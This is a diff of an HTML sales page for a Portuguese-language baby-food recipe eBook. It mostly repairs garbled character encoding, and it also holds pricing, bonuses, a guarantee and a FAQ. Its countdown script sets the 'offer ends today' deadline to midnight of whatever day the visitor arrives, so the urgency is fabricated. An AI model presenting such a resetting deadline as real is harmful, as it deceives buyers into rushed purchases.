alt="" data-srcset="assets/images/2.webp 1080w,   assets/images/2-300x300.webp 300w,   assets/images/2-1024x1024.webp 1024w,   assets/images/2-150x150.webp 150w,   assets/images/2-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 2 : TABELA DE ALIMENTOS POR IDADE</h3></div></div></div><div class="elementor-element elementor-element-16062b9 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="16062b9" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/3.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/3.webp" class="attachment-full size-full wp-image-1834" alt="" data-srcset="assets/images/3.webp 1080w,   assets/images/3-300x300.webp 300w,   assets/images/3-1024x1024.webp 1024w,   assets/images/3-150x150.webp 150w,   assets/images/3-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 3 : CARDAPIO SEMANAL</h3></div></div></div><div class="elementor-element elementor-element-316cc8d scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="316cc8d" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" loading="lazy" decoding="async" width="1024" height="1024" data-src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" class="attachment-full size-full wp-image-1507" alt="" data-srcset="assets/images/Mokupo_of_3_menus_202605041832-1.webp 1024w,   assets/images/Mokupo_of_3_menus_202605041832-1-300x300.webp 300w,   assets/images/Mokupo_of_3_menus_202605041832-1-150x150.webp 150w,   assets/images/Mokupo_of_3_menus_202605041832-1-768x768.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÃ”NUS 4 : CARDAPIO E PLANNERS</h3></div></div></div></div></div></div><div class="elementor-element elementor-element-6c493f1 e-flex e-con-boxed e-con e-parent" data-id="6c493f1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f2ce82c elementor-widget elementor-widget-image" data-id="f2ce82c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-<img data-lazyloaded="1" src="assets/images/selo-garantia-7dias.webp" loading="lazy" decoding="async" width="300" height="300" data-src="assets/images/selo-garantia-7dias.webp" class="attachment-large size-large wp-image-26" alt="" data-srcset="assets/images/selo-garantia-7dias.webp 300w,   assets/images/selo-garantia-7dias-150x150.webp 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="elementor-element elementor-element-aaf282a e-con-full e-flex e-con e-child" data-id="aaf282a" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-cb41063 elementor-widget elementor-widget-heading" data-id="cb41063" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Zero Risco para VocÃª</h2></div><div class="elementor-element elementor-element-ccb13ff elementor-widget elementor-widget-heading" data-id="ccb13ff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Para vocÃª ter certeza absoluta, te damos uma Garantia de 7 dias de satisfaÃ§Ã£o incondicional. Se vocÃª achar que o Kit da MamÃ£e nÃ£o salvou sua introduÃ§Ã£o alimentar, vocÃª tem todo o seu dinheiro de volta. Simples e rÃ¡pido.</h2></div></div></div></div><div class="elementor-element elementor-element-28962902 e-flex e-con-boxed e-con e-parent" data-id="28962902" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-336c34e e-con-full e-flex e-con e-child" data-id="336c34e" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-b056396 elementor-widget elementor-widget-html" data-id="b056396" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div id="offer-timer">
-âš¡ OFERTA ESPECIAL TERMINA HOJE
+</a></div></div></div></div><div class="elementor-element elementor-element-3aac6ae2 e-flex e-con-boxed e-con e-parent" data-id="3aac6ae2" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeIn&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-8857067 e-con-full e-flex e-con e-child" data-id="8857067" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-77d3c03e elementor-widget elementor-widget-heading" data-id="77d3c03e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Tudo incluso no pacote</h2></div><div class="elementor-element elementor-element-46ece7b elementor-widget elementor-widget-heading" data-id="46ece7b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Se você tomar a decisão de aproveitar hoje vamos te entregar mais 4 Bônus Especiais!</h2></div><div class="elementor-element elementor-element-d76ae8e elementor-widget elementor-widget-heading" data-id="d76ae8e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Garantindo que você nunca mais se preocupe com o que vai servir hoje!</h2></div></div><div class="elementor-element elementor-element-6a370c4c e-con-full e-flex e-con e-child" data-id="6a370c4c" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-38627ed7 scroll-bottom elementor-widget-mobile__width-inherit elementor-position-top elementor-widget elementor-widget-image-box" data-id="38627ed7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/1.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/1.webp" class="attachment-full size-full wp-image-1832" alt="" data-srcset="assets/images/1.webp 1080w,   assets/images/1-300x300.webp 300w,   assets/images/1-1024x1024.webp 1024w,   assets/images/1-150x150.webp 150w,   assets/images/1-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÔNUS 1 : GUIA ALIMENTAR</h3></div></div></div><div class="elementor-element elementor-element-6d29d600 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="6d29d600" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/2.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/2.webp" class="attachment-full size-full wp-image-1833" alt="" data-srcset="assets/images/2.webp 1080w,   assets/images/2-300x300.webp 300w,   assets/images/2-1024x1024.webp 1024w,   assets/images/2-150x150.webp 150w,   assets/images/2-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÔNUS 2 : TABELA DE ALIMENTOS POR IDADE</h3></div></div></div><div class="elementor-element elementor-element-16062b9 scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="16062b9" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/3.webp" loading="lazy" decoding="async" width="1080" height="1080" data-src="assets/images/3.webp" class="attachment-full size-full wp-image-1834" alt="" data-srcset="assets/images/3.webp 1080w,   assets/images/3-300x300.webp 300w,   assets/images/3-1024x1024.webp 1024w,   assets/images/3-150x150.webp 150w,   assets/images/3-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÔNUS 3 : CARDAPIO SEMANAL</h3></div></div></div><div class="elementor-element elementor-element-316cc8d scroll-bottom elementor-position-top elementor-widget elementor-widget-image-box" data-id="316cc8d" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img data-lazyloaded="1" src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" loading="lazy" decoding="async" width="1024" height="1024" data-src="assets/images/Mokupo_of_3_menus_202605041832-1.webp" class="attachment-full size-full wp-image-1507" alt="" data-srcset="assets/images/Mokupo_of_3_menus_202605041832-1.webp 1024w,   assets/images/Mokupo_of_3_menus_202605041832-1-300x300.webp 300w,   assets/images/Mokupo_of_3_menus_202605041832-1-150x150.webp 150w,   assets/images/Mokupo_of_3_menus_202605041832-1-768x768.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">BÔNUS 4 : CARDAPIO E PLANNERS</h3></div></div></div></div></div></div><div class="elementor-element elementor-element-6c493f1 e-flex e-con-boxed e-con e-parent" data-id="6c493f1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f2ce82c elementor-widget elementor-widget-image" data-id="f2ce82c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
+<img data-lazyloaded="1" src="assets/images/selo-garantia-7dias.webp" loading="lazy" decoding="async" width="300" height="300" data-src="assets/images/selo-garantia-7dias.webp" class="attachment-large size-large wp-image-26" alt="" data-srcset="assets/images/selo-garantia-7dias.webp 300w,   assets/images/selo-garantia-7dias-150x150.webp 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="elementor-element elementor-element-aaf282a e-con-full e-flex e-con e-child" data-id="aaf282a" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-cb41063 elementor-widget elementor-widget-heading" data-id="cb41063" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Zero Risco para Você</h2></div><div class="elementor-element elementor-element-ccb13ff elementor-widget elementor-widget-heading" data-id="ccb13ff" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Para você ter certeza absoluta, te damos uma Garantia de 7 dias de satisfação incondicional. Se você achar que o Kit da Mamãe não salvou sua introdução alimentar, você tem todo o seu dinheiro de volta. Simples e rápido.</h2></div></div></div></div><div class="elementor-element elementor-element-28962902 e-flex e-con-boxed e-con e-parent" data-id="28962902" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-336c34e e-con-full e-flex e-con e-child" data-id="336c34e" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-b056396 elementor-widget elementor-widget-html" data-id="b056396" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><div id="offer-timer">
+⚡ OFERTA ESPECIAL TERMINA HOJE
 <strong>(<span id="data-hoje"></span>)</strong>
-â€¢ <span id="countdown">00:00:00</span></div><style>#offer-timer {
+• <span id="countdown">00:00:00</span></div><style>#offer-timer {
   position: fixed;
   top: 0;
   left: 0;
@@ -459,21 +459,21 @@
     padding-top: 44px !important;
   }
 }</style> <script type="text/javascript">(function(){const agora=new Date();const dia=String(agora.getDate()).padStart(2,'0');const mes=String(agora.getMonth()+1).padStart(2,'0');const ano=agora.getFullYear();document.getElementById("data-hoje").textContent=`${dia}/${mes}/${ano}`;const fimDaOferta=new Date(agora.getFullYear(),agora.getMonth(),agora.getDate(),23,59,59);const countdown=document.getElementById("countdown");const barra=document.getElementById("offer-timer");function formatar(numero){return String(numero).padStart(2,"0")}
-function atualizar(){const restante=fimDaOferta.getTime()-Date.now();if(restante<=0){barra.innerHTML="âš ï¸ OFERTA ESPECIAL ENCERRADA";clearInterval(intervalo);return}
+function atualizar(){const restante=fimDaOferta.getTime()-Date.now();if(restante<=0){barra.innerHTML="⚠️ OFERTA ESPECIAL ENCERRADA";clearInterval(intervalo);return}
 const horas=Math.floor(restante/(1000*60*60));const minutos=Math.floor((restante%(1000*60*60))/(1000*60));const segundos=Math.floor((restante%(1000*60))/1000);countdown.textContent=`${formatar(horas)}:${formatar(minutos)}:${formatar(segundos)}`}
 atualizar();const intervalo=setInterval(atualizar,1000)})()</script> </div><div class="elementor-element elementor-element-a1064fb e-con-full e-flex e-con e-child" data-id="a1064fb" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-cc80539 elementor-widget elementor-widget-spacer" data-id="cc80539" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-371c48e9 elementor-widget elementor-widget-heading" data-id="371c48e9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">APROVEITE SOMENTE HOJE!</h2></div><div class="elementor-element elementor-element-9ec4cb9 elementor-widget elementor-widget-text-editor" data-id="9ec4cb9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><h3 style="text-align: center;"><del><span style="color: #ff0000;">De R$ 97,00</span></del></h3></div><div class="elementor-element elementor-element-dee937e elementor-widget elementor-widget-heading" data-id="dee937e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">POR APENAS</h2></div><div class="elementor-element elementor-element-4bebc9d elementor-widget elementor-widget-heading" data-id="4bebc9d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">R$9,90</h2></div><div class="elementor-element elementor-element-33f677ce e-con-full e-flex e-con e-child" data-id="33f677ce" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-d48d533 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="d48d533" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
 <a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
 <span class="elementor-button-content-wrapper">
 <span class="elementor-button-text">Quero acesso meu material</span>
 </span>
-</a></div><div class="elementor-element elementor-element-c443852 elementor-widget elementor-widget-heading" data-id="c443852" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">ðŸ”’ Pagamento 100% seguro</h2></div><div class="elementor-element elementor-element-c79f72a elementor-widget elementor-widget-menu-anchor" data-id="c79f72a" data-element_type="widget" data-e-type="widget" data-widget_type="menu-anchor.default"><div class="elementor-menu-anchor" id="preco"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-242e911 e-flex e-con-boxed e-con e-parent" data-id="242e911" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4acea79 elementor-widget elementor-widget-heading" data-id="4acea79" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">ðŸ¼ Perguntas Frequentes (FAQ)</h2></div><div class="elementor-element elementor-element-2b12ad0 elementor-widget elementor-widget-n-accordion" data-id="2b12ad0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
+</a></div><div class="elementor-element elementor-element-c443852 elementor-widget elementor-widget-heading" data-id="c443852" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">🔒 Pagamento 100% seguro</h2></div><div class="elementor-element elementor-element-c79f72a elementor-widget elementor-widget-menu-anchor" data-id="c79f72a" data-element_type="widget" data-e-type="widget" data-widget_type="menu-anchor.default"><div class="elementor-menu-anchor" id="preco"></div></div></div></div></div></div></div><div class="elementor-element elementor-element-242e911 e-flex e-con-boxed e-con e-parent" data-id="242e911" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4acea79 elementor-widget elementor-widget-heading" data-id="4acea79" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">🍼 Perguntas Frequentes (FAQ)</h2></div><div class="elementor-element elementor-element-2b12ad0 elementor-widget elementor-widget-n-accordion" data-id="2b12ad0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
 <details id="e-n-accordion-item-4510" class="e-n-accordion-item" open>
 <summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-4510" >
 <span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> O que eu vou receber ao comprar o eBook?</div></span>
 <span class='e-n-accordion-item-title-icon'>
 <span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
 <span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-3420bd2 e-con-full e-flex e-con e-child" data-id="3420bd2" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-5390cb1 e-flex e-con-boxed e-con e-child" data-id="5390cb1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-84f28a1 elementor-widget elementor-widget-heading" data-id="84f28a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">VocÃª receberÃ¡ acesso imediato a um eBook digital com 500 receitas saudÃ¡veis para bebÃªs, incluindo cardÃ¡pios semanais, sucos naturais, tabelas de alimentos e um bÃ´nus exclusivo com mais 100 receitas extras.</h2></div></div></div></div>
+</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-3420bd2 e-con-full e-flex e-con e-child" data-id="3420bd2" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4510" class="elementor-element elementor-element-5390cb1 e-flex e-con-boxed e-con e-child" data-id="5390cb1" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-84f28a1 elementor-widget elementor-widget-heading" data-id="84f28a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Você receberá acesso imediato a um eBook digital com 500 receitas saudáveis para bebês, incluindo cardápios semanais, sucos naturais, tabelas de alimentos e um bônus exclusivo com mais 100 receitas extras.</h2></div></div></div></div>
 </details>
 <details id="e-n-accordion-item-4511" class="e-n-accordion-item" >
 <summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4511" >
@@ -481,15 +481,15 @@
 <span class='e-n-accordion-item-title-icon'>
 <span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
 <span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-76b3953 e-con-full e-flex e-con e-child" data-id="76b3953" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-1699b88 e-flex e-con-boxed e-con e-child" data-id="1699b88" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-00867d0 elementor-widget elementor-widget-heading" data-id="00867d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Sim! ðŸ“± O eBook Ã© em formato PDF e pode ser aberto facilmente em qualquer celular, tablet ou computador.</h2></div></div></div></div>
+</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-76b3953 e-con-full e-flex e-con e-child" data-id="76b3953" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4511" class="elementor-element elementor-element-1699b88 e-flex e-con-boxed e-con e-child" data-id="1699b88" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-00867d0 elementor-widget elementor-widget-heading" data-id="00867d0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Sim! 📱 O eBook é em formato PDF e pode ser aberto facilmente em qualquer celular, tablet ou computador.</h2></div></div></div></div>
 </details>
 <details id="e-n-accordion-item-4512" class="e-n-accordion-item" >
 <summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4512" >
-<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> As receitas sÃ£o indicadas para todas as idades?</div></span>
+<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> As receitas são indicadas para todas as idades?</div></span>
 <span class='e-n-accordion-item-title-icon'>
 <span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
 <span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-875a667 e-con-full e-flex e-con e-child" data-id="875a667" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-ee32a45 e-flex e-con-boxed e-con e-child" data-id="ee32a45" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57c1d87 elementor-widget elementor-widget-heading" data-id="57c1d87" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">As receitas foram pensadas especialmente para bebÃªs de 6 meses a 2 anos, mas muitas podem ser adaptadas para toda a famÃ­lia ðŸ‘¨â€ðŸ‘©â€ðŸ‘§â€ðŸ‘¦.</h2></div></div></div></div>
+</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-875a667 e-con-full e-flex e-con e-child" data-id="875a667" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4512" class="elementor-element elementor-element-ee32a45 e-flex e-con-boxed e-con e-child" data-id="ee32a45" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57c1d87 elementor-widget elementor-widget-heading" data-id="57c1d87" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">As receitas foram pensadas especialmente para bebês de 6 meses a 2 anos, mas muitas podem ser adaptadas para toda a família 👨‍👩‍👧‍👦.</h2></div></div></div></div>
 </details>
 <details id="e-n-accordion-item-4513" class="e-n-accordion-item" >
 <summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-4513" >
@@ -497,7 +497,7 @@
 <span class='e-n-accordion-item-title-icon'>
 <span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
 <span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-5532a75 e-con-full e-flex e-con e-child" data-id="5532a75" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-28fabeb e-flex e-con-boxed e-con e-child" data-id="28fabeb" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-87c41df elementor-widget elementor-widget-heading" data-id="87c41df" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Basta entrar em contato com nosso suporte pelo botÃ£o de atendimento no site ou no WhatsApp. Garantimos que vocÃª receberÃ¡ seu material sem problemas ðŸ’¬</h2></div></div></div></div>
+</span></summary><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-5532a75 e-con-full e-flex e-con e-child" data-id="5532a75" data-element_type="container" data-e-type="container"><div role="region" aria-labelledby="e-n-accordion-item-4513" class="elementor-element elementor-element-28fabeb e-flex e-con-boxed e-con e-child" data-id="28fabeb" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-87c41df elementor-widget elementor-widget-heading" data-id="87c41df" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Basta entrar em contato com nosso suporte pelo botão de atendimento no site ou no WhatsApp. Garantimos que você receberá seu material sem problemas 💬</h2></div></div></div></div>
 </details></div></div><div class="elementor-element elementor-element-c930042 elementor-widget elementor-widget-html" data-id="c930042" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">const elementos=document.querySelectorAll('.scroll-left, .scroll-right, .scroll-bottom, .scroll-top, .lista .elementor-icon-list-item');const posicaoScroll=window.innerHeight*0.7;function fadeScroll(){elementos.forEach((elemento)=>{const elementoTop=elemento.getBoundingClientRect().top-posicaoScroll;if(elementoTop<120){elemento.classList.add('ativado')}else{elemento.classList.remove('ativado')}})}
 window.addEventListener('scroll',fadeScroll)</script> </div></div></div></div>
   
